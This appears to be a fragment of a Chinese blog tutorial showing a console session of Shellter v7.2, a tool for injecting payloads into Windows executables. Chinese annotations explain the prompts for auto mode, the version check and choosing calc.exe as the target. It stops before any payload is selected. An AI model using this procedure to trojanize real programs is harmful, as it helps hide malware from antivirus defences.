 C:\Users\leo\Desktop\shellter>shellter.exe
1010101 01 10 0100110 10 01 11001001 0011101 001001
11 10 01 00 01 01 01 10 11 10
0010011 1110001 11011 11 10 00 10011 011001
11 00 10 01 11 01 11 01 01 11
0010010 11 00 0011010 100111 000111 00 1100011 01 10 v7.2
www.ShellterProject.com
Warning!
Shellter is not currently running as Administrator!
Some applications might require elevated privileges to start tracing and/or
to complete the injection of the payload.
Choose Operation Mode - Auto/Manual (A/M/H): A
选择自动模式
Perform Online Version Check? (Y/N/H): N
检测版本更新
PE Target: calc.exe
填写PE文件路径
**********
* Backup *
**********
https://blog.csdn.net/xf555er